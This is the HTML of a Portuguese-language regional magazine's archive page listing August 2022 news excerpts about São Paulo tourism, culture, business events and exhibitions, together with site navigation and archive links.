			<section id="news_portal_ads_banner-1" class="widget news_portal_ads_banner">            <div class="np-ads-wrapper">
                                                    <img src="https://revistapaulista.com.br/wp-content/uploads/2024/10/SINCOPLASTIC.png" />
                            </div><!-- .np-ads-wrapper -->
    </section>		</div><!-- .np-header-ads-area -->
</div><!-- .mt-container --></div><!-- .np-logo-section-wrapper -->		<div id="np-menu-wrap" class="np-header-menu-wrapper">
			<div class="np-header-menu-block-wrap">
				<div class="mt-container">
												<div class="np-home-icon">
								<a href="https://revistapaulista.com.br/" rel="home"> <i class="fa fa-home"> </i> </a>
							</div><!-- .np-home-icon -->
										<div class="mt-header-menu-wrap">
						<a href="javascript:void(0)" class="menu-toggle hide"><i class="fa fa-navicon"> </i> </a>
						<nav id="site-navigation" class="main-navigation" role="navigation">
							<div class="menu-primary-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-518" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-518"><a href="https://revistapaulista.com.br/negocios/">Negócios</a></li>
<li id="menu-item-13281" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13281"><a href="https://revistapaulista.com.br/category/turismo/">Turismo</a></li>
<li id="menu-item-13290" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13290"><a href="https://revistapaulista.com.br/category/informasamba/">InformaSamba</a></li>
<li id="menu-item-13291" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13291"><a href="https://revistapaulista.com.br/category/gastronomia/">Gastronomia</a></li>
<li id="menu-item-13413" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13413"><a href="https://revistapaulista.com.br/category/cultura/">Cultura</a></li>
<li id="menu-item-13414" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13414"><a href="https://revistapaulista.com.br/category/mara-porto/">Mara Porto</a></li>
<li id="menu-item-13421" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13421"><a href="https://revistapaulista.com.br/expediente/">Expediente</a></li>
</ul></div>						</nav><!-- #site-navigation -->
					</div><!-- .mt-header-menu-wrap -->
					<div class="np-icon-elements-wrapper">
						        <div id="np-site-mode-wrap" class="np-icon-elements">
            <a id="mode-switcher" class="light-mode" data-site-mode="light-mode" href="#">
                <span class="site-mode-icon">site mode button</span>
            </a>
        </div><!-- #np-site-mode-wrap -->
							<div class="np-header-search-wrapper">                    
				                <span class="search-main"><a href="javascript:void(0)"><i class="fa fa-search"></i></a></span>
				                <div class="search-form-main np-clearfix">
					                <form role="search" method="get" class="search-form" action="https://revistapaulista.com.br/">
				<label>
					<span class="screen-reader-text">Pesquisar por:</span>
					<input type="search" class="search-field" placeholder="Pesquisar &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Pesquisar" />
			</form>					            </div>
							</div><!-- .np-header-search-wrapper -->
											</div> <!-- .np-icon-elements-wrapper -->
				</div>
			</div>
		</div><!-- .np-header-menu-wrapper -->
</header><!-- .site-header -->
	<div id="content" class="site-content">
		<div class="mt-container">
<div class="mt-archive-content-wrapper">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			<header class="page-header">
				<h1 class="page-title">Mês: <span>agosto 2022</span></h1>			</header><!-- .page-header -->

			
<article id="post-12986" class="post-12986 post type-post status-publish format-standard has-post-thumbnail hentry category-turismo">	

	<div class="np-article-thumb">
		<a href="https://revistapaulista.com.br/sao-paulo-lanca-roteiro-dos-200-anos-da-independencia/">
			<img width="710" height="702" src="https://revistapaulista.com.br/wp-content/uploads/2022/08/WhatsApp-Image-2022-08-31-at-08.10.01-1.jpeg" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://revistapaulista.com.br/wp-content/uploads/2022/08/WhatsApp-Image-2022-08-31-at-08.10.01-1.jpeg 710w, https://revistapaulista.com.br/wp-content/uploads/2022/08/WhatsApp-Image-2022-08-31-at-08.10.01-1-300x297.jpeg 300w" sizes="(max-width: 710px) 100vw, 710px" />		</a>
	</div><!-- .np-article-thumb -->

	<div class="np-archive-post-content-wrapper">

		<header class="entry-header">
			<h2 class="entry-title"><a href="https://revistapaulista.com.br/sao-paulo-lanca-roteiro-dos-200-anos-da-independencia/" rel="bookmark">São Paulo lança roteiro dos 200 anos da Independência</a></h2>					<div class="entry-meta">
						<span class="posted-on"><a href="https://revistapaulista.com.br/sao-paulo-lanca-roteiro-dos-200-anos-da-independencia/" rel="bookmark"><time class="entry-date published" datetime="2022-08-31T11:37:27+00:00">agosto 31, 2022</time><time class="updated" datetime="2023-01-09T14:27:09+00:00">janeiro 9, 2023</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://revistapaulista.com.br/author/mauricio/">mauricio</a></span></span>					</div><!-- .entry-meta -->
					</header><!-- .entry-header -->

		<div class="entry-content">
			<p>No próximo 7 de Setembro a capital paulista comemora os dois séculos da Proclamação da Independência; parte dessa história pode ser conferida no roteiro que passa por marcos e atrativos turísticos A São Paulo Turismo (SPTuris), empresa da Prefeitura da capital, atualizou e lança esta semana o roteiro temático Independência do Brasil. A iniciativa é [&hellip;]</p>
<span class="np-archive-more"><a href="https://revistapaulista.com.br/sao-paulo-lanca-roteiro-dos-200-anos-da-independencia/" class="np-button"><i class="fa fa-arrow-circle-right"></i>Continuar lendo</a></span>		</div><!-- .entry-content -->

		<footer class="entry-footer">
					</footer><!-- .entry-footer -->
	</div><!-- .np-archive-post-content-wrapper -->
</article><!-- #post-12986 -->
<article id="post-12979" class="post-12979 post type-post status-publish format-standard has-post-thumbnail hentry category-turismo">	

	<div class="np-article-thumb">
		<a href="https://revistapaulista.com.br/sao-paulo-sedia-pela-primeira-vez-a-final-do-miss-brasil-terra/">
			<img width="819" height="1024" src="https://revistapaulista.com.br/wp-content/uploads/2022/08/Cassia-Adriane-Araujo-Foto-3-Credito-Alle-Peixoto.jpeg" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="https://revistapaulista.com.br/wp-content/uploads/2022/08/Cassia-Adriane-Araujo-Foto-3-Credito-Alle-Peixoto.jpeg 819w, https://revistapaulista.com.br/wp-content/uploads/2022/08/Cassia-Adriane-Araujo-Foto-3-Credito-Alle-Peixoto-240x300.jpeg 240w, https://revistapaulista.com.br/wp-content/uploads/2022/08/Cassia-Adriane-Araujo-Foto-3-Credito-Alle-Peixoto-768x960.jpeg 768w" sizes="(max-width: 819px) 100vw, 819px" />		</a>
	</div><!-- .np-article-thumb -->

	<div class="np-archive-post-content-wrapper">

		<header class="entry-header">
			<h2 class="entry-title"><a href="https://revistapaulista.com.br/sao-paulo-sedia-pela-primeira-vez-a-final-do-miss-brasil-terra/" rel="bookmark">São Paulo sedia pela primeira vez a final do Miss Brasil Terra</a></h2>					<div class="entry-meta">
						<span class="posted-on"><a href="https://revistapaulista.com.br/sao-paulo-sedia-pela-primeira-vez-a-final-do-miss-brasil-terra/" rel="bookmark"><time class="entry-date published" datetime="2022-08-31T10:38:52+00:00">agosto 31, 2022</time><time class="updated" datetime="2023-01-09T14:26:22+00:00">janeiro 9, 2023</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://revistapaulista.com.br/author/mauricio/">mauricio</a></span></span>					</div><!-- .entry-meta -->
					</header><!-- .entry-header -->

		<div class="entry-content">
			<p>O Miss Brasil Terra, um dos principais concursos de beleza pertencente ao Grand Slam, acontecerá pela primeira vez em São Paulo, no dia 12 de outubro, no Sheraton São Paulo WTC Hotel, localizado na capital paulistana. A vencedora representará o país no evento mundial Miss Earth. Com a participação de 30 candidatas, provenientes de todos [&hellip;]</p>
<span class="np-archive-more"><a href="https://revistapaulista.com.br/sao-paulo-sedia-pela-primeira-vez-a-final-do-miss-brasil-terra/" class="np-button"><i class="fa fa-arrow-circle-right"></i>Continuar lendo</a></span>		</div><!-- .entry-content -->

		<footer class="entry-footer">
					</footer><!-- .entry-footer -->
	</div><!-- .np-archive-post-content-wrapper -->
</article><!-- #post-12979 -->
<article id="post-12940" class="post-12940 post type-post status-publish format-standard has-post-thumbnail hentry category-turismo">	

	<div class="np-article-thumb">
		<a href="https://revistapaulista.com.br/monumento-do-obelisco-recebe-exposicao-epopeia-32-em-homenagem-aos-herois-da-epoca/">
			<img width="567" height="567" src="https://revistapaulista.com.br/wp-content/uploads/2022/08/WhatsApp-Image-2022-08-28-at-19.05.58.jpeg" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="https://revistapaulista.com.br/wp-content/uploads/2022/08/WhatsApp-Image-2022-08-28-at-19.05.58.jpeg 567w, https://revistapaulista.com.br/wp-content/uploads/2022/08/WhatsApp-Image-2022-08-28-at-19.05.58-300x300.jpeg 300w, https://revistapaulista.com.br/wp-content/uploads/2022/08/WhatsApp-Image-2022-08-28-at-19.05.58-150x150.jpeg 150w" sizes="(max-width: 567px) 100vw, 567px" />		</a>
	</div><!-- .np-article-thumb -->

	<div class="np-archive-post-content-wrapper">

		<header class="entry-header">
			<h2 class="entry-title"><a href="https://revistapaulista.com.br/monumento-do-obelisco-recebe-exposicao-epopeia-32-em-homenagem-aos-herois-da-epoca/" rel="bookmark">Monumento do Obelisco terá mostra em homenagem aos heróis da época</a></h2>					<div class="entry-meta">
						<span class="posted-on"><a href="https://revistapaulista.com.br/monumento-do-obelisco-recebe-exposicao-epopeia-32-em-homenagem-aos-herois-da-epoca/" rel="bookmark"><time class="entry-date published" datetime="2022-08-30T00:45:19+00:00">agosto 30, 2022</time><time class="updated" datetime="2023-01-09T14:29:05+00:00">janeiro 9, 2023</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://revistapaulista.com.br/author/mauricio/">mauricio</a></span></span>					</div><!-- .entry-meta -->
					</header><!-- .entry-header -->

		<div class="entry-content">
			<p>No próximo dia 30/08 o monumento do Obelisco, um dos maiores monumentos do Brasil e o maior de São Paulo, recebe a exposição Epopeia de 32 – o Legado Democrático Paulista, que está sendo produzida pelo Instituto Via Cultural para a Sociedade dos Veteranos de 32 com o fomento da Secretaria de Cultura e Economia [&hellip;]</p>
<span class="np-archive-more"><a href="https://revistapaulista.com.br/monumento-do-obelisco-recebe-exposicao-epopeia-32-em-homenagem-aos-herois-da-epoca/" class="np-button"><i class="fa fa-arrow-circle-right"></i>Continuar lendo</a></span>		</div><!-- .entry-content -->

		<footer class="entry-footer">
					</footer><!-- .entry-footer -->
	</div><!-- .np-archive-post-content-wrapper -->
</article><!-- #post-12940 -->
<article id="post-12933" class="post-12933 post type-post status-publish format-standard has-post-thumbnail hentry category-negocios">	

	<div class="np-article-thumb">
		<a href="https://revistapaulista.com.br/almoco-da-acise-reune-empresarios-de-embu-das-artes-e-regiao/">
			<img width="1440" height="1081" src="https://revistapaulista.com.br/wp-content/uploads/2022/08/Acise-4.jpeg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://revistapaulista.com.br/wp-content/uploads/2022/08/Acise-4.jpeg 1440w, https://revistapaulista.com.br/wp-content/uploads/2022/08/Acise-4-300x225.jpeg 300w, https://revistapaulista.com.br/wp-content/uploads/2022/08/Acise-4-1024x769.jpeg 1024w, https://revistapaulista.com.br/wp-content/uploads/2022/08/Acise-4-768x577.jpeg 768w, https://revistapaulista.com.br/wp-content/uploads/2022/08/Acise-4-136x102.jpeg 136w" sizes="(max-width: 1440px) 100vw, 1440px" />		</a>
	</div><!-- .np-article-thumb -->

	<div class="np-archive-post-content-wrapper">

		<header class="entry-header">
			<h2 class="entry-title"><a href="https://revistapaulista.com.br/almoco-da-acise-reune-empresarios-de-embu-das-artes-e-regiao/" rel="bookmark">Almoço da ACISE reúne empresários de Embu das Artes e região</a></h2>					<div class="entry-meta">
						<span class="posted-on"><a href="https://revistapaulista.com.br/almoco-da-acise-reune-empresarios-de-embu-das-artes-e-regiao/" rel="bookmark"><time class="entry-date published" datetime="2022-08-29T14:15:02+00:00">agosto 29, 2022</time><time class="updated" datetime="2023-01-06T17:07:05+00:00">janeiro 6, 2023</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://revistapaulista.com.br/author/mauricio/">mauricio</a></span></span>					</div><!-- .entry-meta -->
					</header><!-- .entry-header -->

		<div class="entry-content">
			<p>Na última sexta-feira, a ACISE – Associação Comercial Industrial e Serviços de Embu das Artes realizou o tradicional almoço de networking com empresários da cidade e região no Restaurante O Garimpo. O primeiro almoço pós-pandemia marcou a retomada dos eventos da Associação e contou com a presença de mais de 70 pessoas. O Presidente da [&hellip;]</p>
<span class="np-archive-more"><a href="https://revistapaulista.com.br/almoco-da-acise-reune-empresarios-de-embu-das-artes-e-regiao/" class="np-button"><i class="fa fa-arrow-circle-right"></i>Continuar lendo</a></span>		</div><!-- .entry-content -->

		<footer class="entry-footer">
					</footer><!-- .entry-footer -->
	</div><!-- .np-archive-post-content-wrapper -->
</article><!-- #post-12933 -->
<article id="post-12910" class="no-image post-12910 post type-post status-publish format-standard hentry category-cultura category-turismo">	

	<div class="np-article-thumb">
		<a href="https://revistapaulista.com.br/na-estacao-vila-sonia-a-banda-musical-de-embu-das-artes-fecha-as-apresentacoes-da-exposicao-meio-ambiente-turismo-paulista/">
					</a>
	</div><!-- .np-article-thumb -->

	<div class="np-archive-post-content-wrapper">

		<header class="entry-header">
			<h2 class="entry-title"><a href="https://revistapaulista.com.br/na-estacao-vila-sonia-a-banda-musical-de-embu-das-artes-fecha-as-apresentacoes-da-exposicao-meio-ambiente-turismo-paulista/" rel="bookmark">&#8220;Meio Ambiente &#038;Turismo Paulista&#8221;: Atrações musicais na Vila Sonia de metrô</a></h2>					<div class="entry-meta">
						<span class="posted-on"><a href="https://revistapaulista.com.br/na-estacao-vila-sonia-a-banda-musical-de-embu-das-artes-fecha-as-apresentacoes-da-exposicao-meio-ambiente-turismo-paulista/" rel="bookmark"><time class="entry-date published" datetime="2022-08-27T14:39:44+00:00">agosto 27, 2022</time><time class="updated" datetime="2023-01-06T17:15:11+00:00">janeiro 6, 2023</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://revistapaulista.com.br/author/mauricio/">mauricio</a></span></span>					</div><!-- .entry-meta -->
					</header><!-- .entry-header -->

		<div class="entry-content">
			<p>Em parceria com ViaQuatro, concessionária responsável pela operação e manutenção da Linha 4-Amarela de metrô, o curador Maurício Coutinho, jornalista e produtor cultural em conjunto com a Acise/Associação Comercial de Embu, selecionou imagens e textos para compor a exposição que trata da história de nove cidades da região metropolitana de São Paulo. Localizados na região [&hellip;]</p>
<span class="np-archive-more"><a href="https://revistapaulista.com.br/na-estacao-vila-sonia-a-banda-musical-de-embu-das-artes-fecha-as-apresentacoes-da-exposicao-meio-ambiente-turismo-paulista/" class="np-button"><i class="fa fa-arrow-circle-right"></i>Continuar lendo</a></span>		</div><!-- .entry-content -->

		<footer class="entry-footer">
					</footer><!-- .entry-footer -->
	</div><!-- .np-archive-post-content-wrapper -->
</article><!-- #post-12910 -->
<article id="post-12901" class="post-12901 post type-post status-publish format-standard has-post-thumbnail hentry category-gastronomia category-turismo">	

	<div class="np-article-thumb">
		<a href="https://revistapaulista.com.br/15o-festival-da-cultura-coreana-k-pop-exposicoes-musica-e-gastronomia-no-bom-retiro/">
			<img width="462" height="472" src="https://revistapaulista.com.br/wp-content/uploads/2022/08/Cartaz-festival.jpeg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://revistapaulista.com.br/wp-content/uploads/2022/08/Cartaz-festival.jpeg 462w, https://revistapaulista.com.br/wp-content/uploads/2022/08/Cartaz-festival-294x300.jpeg 294w" sizes="(max-width: 462px) 100vw, 462px" />		</a>
	</div><!-- .np-article-thumb -->

	<div class="np-archive-post-content-wrapper">

		<header class="entry-header">
			<h2 class="entry-title"><a href="https://revistapaulista.com.br/15o-festival-da-cultura-coreana-k-pop-exposicoes-musica-e-gastronomia-no-bom-retiro/" rel="bookmark">15º Festival da Cultura Coreana: K-Pop, exposições, música e gastronomia no Bom Retiro</a></h2>					<div class="entry-meta">
						<span class="posted-on"><a href="https://revistapaulista.com.br/15o-festival-da-cultura-coreana-k-pop-exposicoes-musica-e-gastronomia-no-bom-retiro/" rel="bookmark"><time class="entry-date published" datetime="2022-08-27T14:02:14+00:00">agosto 27, 2022</time><time class="updated" datetime="2023-01-09T14:25:29+00:00">janeiro 9, 2023</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://revistapaulista.com.br/author/mauricio/">mauricio</a></span></span>					</div><!-- .entry-meta -->
					</header><!-- .entry-header -->

		<div class="entry-content">
			<p>Nos dias 27 e 28 de agosto o Bom Retiro será o palco e uma grande festa da comunidade coreana que vai comemorar os 59 Anos de Imigração Coreana no Brasil com o 15º Festival de Cultura Coreana que será realizado na Praça Cel. Fernando Prestes (ao lado da Estação Tiradentes) no Bom Retiro, centro [&hellip;]</p>
<span class="np-archive-more"><a href="https://revistapaulista.com.br/15o-festival-da-cultura-coreana-k-pop-exposicoes-musica-e-gastronomia-no-bom-retiro/" class="np-button"><i class="fa fa-arrow-circle-right"></i>Continuar lendo</a></span>		</div><!-- .entry-content -->

		<footer class="entry-footer">
					</footer><!-- .entry-footer -->
	</div><!-- .np-archive-post-content-wrapper -->
</article><!-- #post-12901 -->
<article id="post-12898" class="post-12898 post type-post status-publish format-standard has-post-thumbnail hentry category-negocios category-turismo">	

	<div class="np-article-thumb">
		<a href="https://revistapaulista.com.br/expoflora-2022-busca-as-origens-e-inspiracao-para-a-mostra-de-paisagismo-e-decoracao/">
			<img width="1280" height="718" src="https://revistapaulista.com.br/wp-content/uploads/2022/08/Cenas-da-mostra-cultural-Expoflora-Holambra-3.jpeg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://revistapaulista.com.br/wp-content/uploads/2022/08/Cenas-da-mostra-cultural-Expoflora-Holambra-3.jpeg 1280w, https://revistapaulista.com.br/wp-content/uploads/2022/08/Cenas-da-mostra-cultural-Expoflora-Holambra-3-300x168.jpeg 300w, https://revistapaulista.com.br/wp-content/uploads/2022/08/Cenas-da-mostra-cultural-Expoflora-Holambra-3-1024x574.jpeg 1024w, https://revistapaulista.com.br/wp-content/uploads/2022/08/Cenas-da-mostra-cultural-Expoflora-Holambra-3-768x431.jpeg 768w" sizes="(max-width: 1280px) 100vw, 1280px" />		</a>
	</div><!-- .np-article-thumb -->

	<div class="np-archive-post-content-wrapper">

		<header class="entry-header">
			<h2 class="entry-title"><a href="https://revistapaulista.com.br/expoflora-2022-busca-as-origens-e-inspiracao-para-a-mostra-de-paisagismo-e-decoracao/" rel="bookmark">Expoflora 2022: Busca às origens é inspiração para a Mostra de Paisagismo e Decoração</a></h2>					<div class="entry-meta">
						<span class="posted-on"><a href="https://revistapaulista.com.br/expoflora-2022-busca-as-origens-e-inspiracao-para-a-mostra-de-paisagismo-e-decoracao/" rel="bookmark"><time class="entry-date published" datetime="2022-08-27T13:32:16+00:00">agosto 27, 2022</time><time class="updated" datetime="2022-12-07T23:34:13+00:00">dezembro 7, 2022</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://revistapaulista.com.br/author/mauricio/">mauricio</a></span></span>					</div><!-- .entry-meta -->
					</header><!-- .entry-header -->

		<div class="entry-content">
			<p>Paisagistas, arquitetos, decoradores e engenheiros agrônomos, entre outros profissionais, se inspiraram nas origens da natureza e do homem ao colocar todo o seu talento e imaginação na criação dos 18 ambientes que compõem a Mostra de Paisagismo e Decoração, uma das muitas atrações da Expoflora 2022. São espaços que reverenciam o amor – a origem [&hellip;]</p>
<span class="np-archive-more"><a href="https://revistapaulista.com.br/expoflora-2022-busca-as-origens-e-inspiracao-para-a-mostra-de-paisagismo-e-decoracao/" class="np-button"><i class="fa fa-arrow-circle-right"></i>Continuar lendo</a></span>		</div><!-- .entry-content -->

		<footer class="entry-footer">
					</footer><!-- .entry-footer -->
	</div><!-- .np-archive-post-content-wrapper -->
</article><!-- #post-12898 -->
<article id="post-12858" class="no-image post-12858 post type-post status-publish format-standard hentry category-cultura">	

	<div class="np-article-thumb">
		<a href="https://revistapaulista.com.br/art-pet-exposicao-da-artista-plastica-ana-bittar/">
					</a>
	</div><!-- .np-article-thumb -->

	<div class="np-archive-post-content-wrapper">

		<header class="entry-header">
			<h2 class="entry-title"><a href="https://revistapaulista.com.br/art-pet-exposicao-da-artista-plastica-ana-bittar/" rel="bookmark">Art Pet: A beleza dos cães na exposição da artista plástica Ana Bittar</a></h2>					<div class="entry-meta">
						<span class="posted-on"><a href="https://revistapaulista.com.br/art-pet-exposicao-da-artista-plastica-ana-bittar/" rel="bookmark"><time class="entry-date published" datetime="2022-08-22T21:50:13+00:00">agosto 22, 2022</time><time class="updated" datetime="2023-01-06T17:16:45+00:00">janeiro 6, 2023</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://revistapaulista.com.br/author/mauricio/">mauricio</a></span></span>					</div><!-- .entry-meta -->
					</header><!-- .entry-header -->

		<div class="entry-content">
			<p>Utilizando softwares de última geração, Ana Bittar introduziu sua criatividade na elaboração de aquarela digital, tendo como referência as fotos em HD gentilmente cedida pelo parceiro e fotógrafo Philippe Loyola. EQUIPE DE PRODUÇÃO Curadoria: Maurício Coutinho Produção: Mara Porto Artista plástica: Ana Bittar Consultoria: Dra. Luciane da Cunha Rosa- Veterinária &#8211; CRMV/SP &#8211; 14.705 Apoio: [&hellip;]</p>
<span class="np-archive-more"><a href="https://revistapaulista.com.br/art-pet-exposicao-da-artista-plastica-ana-bittar/" class="np-button"><i class="fa fa-arrow-circle-right"></i>Continuar lendo</a></span>		</div><!-- .entry-content -->

		<footer class="entry-footer">
					</footer><!-- .entry-footer -->
	</div><!-- .np-archive-post-content-wrapper -->
</article><!-- #post-12858 -->
<article id="post-12851" class="no-image post-12851 post type-post status-publish format-standard hentry category-cultura">	

	<div class="np-article-thumb">
		<a href="https://revistapaulista.com.br/artista-multidisciplinar-diego-barros-lanca-sua-primeira-exposicao-individual-em-sao-paulo/">
					</a>
	</div><!-- .np-article-thumb -->

	<div class="np-archive-post-content-wrapper">

		<header class="entry-header">
			<h2 class="entry-title"><a href="https://revistapaulista.com.br/artista-multidisciplinar-diego-barros-lanca-sua-primeira-exposicao-individual-em-sao-paulo/" rel="bookmark">Artista multidisciplinar, Diego Barros lança sua primeira exposição individual em São Paulo</a></h2>					<div class="entry-meta">
						<span class="posted-on"><a href="https://revistapaulista.com.br/artista-multidisciplinar-diego-barros-lanca-sua-primeira-exposicao-individual-em-sao-paulo/" rel="bookmark"><time class="entry-date published" datetime="2022-08-22T18:21:56+00:00">agosto 22, 2022</time><time class="updated" datetime="2023-01-06T17:14:46+00:00">janeiro 6, 2023</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://revistapaulista.com.br/author/mauricio/">mauricio</a></span></span>					</div><!-- .entry-meta -->
					</header><!-- .entry-header -->

		<div class="entry-content">
			<p>O Astronauta Nu: este é o nome da primeira mostra individual do artista multidisciplinar Diego Barros (aka @diego.i.am) na capital paulista. A abertura para convidados acontece no dia 25 de agosto, quinta-feira, contempla a indagação sobre o mundo contemporâneo dentro da vastidão do universo, ao mesmo tempo que parte de uma experiência de abdução supostamente [&hellip;]</p>
<span class="np-archive-more"><a href="https://revistapaulista.com.br/artista-multidisciplinar-diego-barros-lanca-sua-primeira-exposicao-individual-em-sao-paulo/" class="np-button"><i class="fa fa-arrow-circle-right"></i>Continuar lendo</a></span>		</div><!-- .entry-content -->

		<footer class="entry-footer">
					</footer><!-- .entry-footer -->
	</div><!-- .np-archive-post-content-wrapper -->
</article><!-- #post-12851 -->
<article id="post-12837" class="no-image post-12837 post type-post status-publish format-standard hentry category-mara-porto">	

	<div class="np-article-thumb">
		<a href="https://revistapaulista.com.br/venda-de-ingressos-com-desconto-para-a-expoflora-termina-quarta-feira/">
					</a>
	</div><!-- .np-article-thumb -->

	<div class="np-archive-post-content-wrapper">

		<header class="entry-header">
			<h2 class="entry-title"><a href="https://revistapaulista.com.br/venda-de-ingressos-com-desconto-para-a-expoflora-termina-quarta-feira/" rel="bookmark">Venda de ingressos com desconto para a Expoflora termina quarta-feira</a></h2>					<div class="entry-meta">
						<span class="posted-on"><a href="https://revistapaulista.com.br/venda-de-ingressos-com-desconto-para-a-expoflora-termina-quarta-feira/" rel="bookmark"><time class="entry-date published" datetime="2022-08-22T16:57:50+00:00">agosto 22, 2022</time><time class="updated" datetime="2023-01-06T17:08:11+00:00">janeiro 6, 2023</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://revistapaulista.com.br/author/mauricio/">mauricio</a></span></span>					</div><!-- .entry-meta -->
					</header><!-- .entry-header -->

		<div class="entry-content">
			<p>Os ingressos pelo valor de R$ 60,00 serão vendidos até o dia 24 de agosto. Na bilheteria, durante o evento, o valor será de R$ 80,00 (inteira). Não há meia-entrada sobre o valor dos ingressos promocionais. A compra deve ser feita no site www.ingressorapido.com.br ou com os representantes informados no site www.expoflora.com.br. Os interessados em [&hellip;]</p>
<span class="np-archive-more"><a href="https://revistapaulista.com.br/venda-de-ingressos-com-desconto-para-a-expoflora-termina-quarta-feira/" class="np-button"><i class="fa fa-arrow-circle-right"></i>Continuar lendo</a></span>		</div><!-- .entry-content -->

		<footer class="entry-footer">
					</footer><!-- .entry-footer -->
	</div><!-- .np-archive-post-content-wrapper -->
</article><!-- #post-12837 -->
	<nav class="navigation posts-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Navegação por posts</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://revistapaulista.com.br/2022/08/page/2/" >Publicações mais antigas</a></div></div>
	</nav>
		</main><!-- #main -->
	</div><!-- #primary -->

	
<aside id="secondary" class="widget-area" role="complementary">
	<section id="search-1" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://revistapaulista.com.br/">
				<label>
					<span class="screen-reader-text">Pesquisar por:</span>
					<input type="search" class="search-field" placeholder="Pesquisar &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Pesquisar" />
			</form></section>
		<section id="recent-posts-1" class="widget widget_recent_entries">
		<h4 class="widget-title">Posts recentes</h4>
		<ul>
											<li>
					<a href="https://revistapaulista.com.br/ha-4-decadas-abrindo-portas-construindo-historias-e-transformando-embu-das-artes/">Há 4 décadas abrindo portas, construindo histórias e transformando Embu das Artes</a>
									</li>
											<li>
					<a href="https://revistapaulista.com.br/revitalizacao-do-centro-de-sao-destaca-o-papel-historico-do-bar-e-restaurante-guanabara/">Revitalização do Centro de São destaca o papel histórico do Bar e Restaurante Guanabara</a>
									</li>
											<li>
					<a href="https://revistapaulista.com.br/reforma-tributaria-sem-misterio-o-que-muda-para-quem-vende-compra-e-aluga-imoveis/">Reforma Tributária sem mistério: o que muda para quem vende, compra e aluga imóveis</a>
									</li>
											<li>
					<a href="https://revistapaulista.com.br/chegou-o-carnaval-conheca-o-projeto-batucadinha-da-vila-mirante-que-forma-jovens-atraves-da-cultura-popular/">Chegou o Carnaval: Conheça o projeto “Batucadinha da Vila Mirante”, que forma jovens através da cultura popular</a>
									</li>
											<li>
					<a href="https://revistapaulista.com.br/sao-paulo-celebra-472-anos-com-a-exposicao-centro-de-sao-paulo-em-movimento/">São Paulo celebra 472 anos com feira literária e exposição de artes plásticas</a>
									</li>
					</ul>

		</section><section id="archives-1" class="widget widget_archive"><h4 class="widget-title">Arquivos</h4>
			<ul>
					<li><a href='https://revistapaulista.com.br/2026/01/'>janeiro 2026</a></li>
	<li><a href='https://revistapaulista.com.br/2025/12/'>dezembro 2025</a></li>
	<li><a href='https://revistapaulista.com.br/2025/11/'>novembro 2025</a></li>
	<li><a href='https://revistapaulista.com.br/2025/10/'>outubro 2025</a></li>
	<li><a href='https://revistapaulista.com.br/2025/09/'>setembro 2025</a></li>
	<li><a href='https://revistapaulista.com.br/2025/08/'>agosto 2025</a></li>
	<li><a href='https://revistapaulista.com.br/2025/07/'>julho 2025</a></li>
	<li><a href='https://revistapaulista.com.br/2025/06/'>junho 2025</a></li>
	<li><a href='https://revistapaulista.com.br/2025/05/'>maio 2025</a></li>
	<li><a href='https://revistapaulista.com.br/2025/04/'>abril 2025</a></li>
	<li><a href='https://revistapaulista.com.br/2025/03/'>março 2025</a></li>
	<li><a href='https://revistapaulista.com.br/2025/02/'>fevereiro 2025</a></li>
	<li><a href='https://revistapaulista.com.br/2025/01/'>janeiro 2025</a></li>
	<li><a href='https://revistapaulista.com.br/2024/12/'>dezembro 2024</a></li>
	<li><a href='https://revistapaulista.com.br/2024/11/'>novembro 2024</a></li>
	<li><a href='https://revistapaulista.com.br/2024/10/'>outubro 2024</a></li>
	<li><a href='https://revistapaulista.com.br/2024/09/'>setembro 2024</a></li>
	<li><a href='https://revistapaulista.com.br/2024/08/'>agosto 2024</a></li>
	<li><a href='https://revistapaulista.com.br/2024/07/'>julho 2024</a></li>
	<li><a href='https://revistapaulista.com.br/2024/06/'>junho 2024</a></li>
	<li><a href='https://revistapaulista.com.br/2024/05/'>maio 2024</a></li>
	<li><a href='https://revistapaulista.com.br/2024/04/'>abril 2024</a></li>
	<li><a href='https://revistapaulista.com.br/2024/03/'>março 2024</a></li>
	<li><a href='https://revistapaulista.com.br/2024/02/'>fevereiro 2024</a></li>
	<li><a href='https://revistapaulista.com.br/2024/01/'>janeiro 2024</a></li>
	<li><a href='https://revistapaulista.com.br/2023/12/'>dezembro 2023</a></li>
	<li><a href='https://revistapaulista.com.br/2023/11/'>novembro 2023</a></li>
	<li><a href='https://revistapaulista.com.br/2023/10/'>outubro 2023</a></li>
	<li><a href='https://revistapaulista.com.br/2023/09/'>setembro 2023</a></li>
	<li><a href='https://revistapaulista.com.br/2023/08/'>agosto 2023</a></li>
	<li><a href='https://revistapaulista.com.br/2023/07/'>julho 2023</a></li>
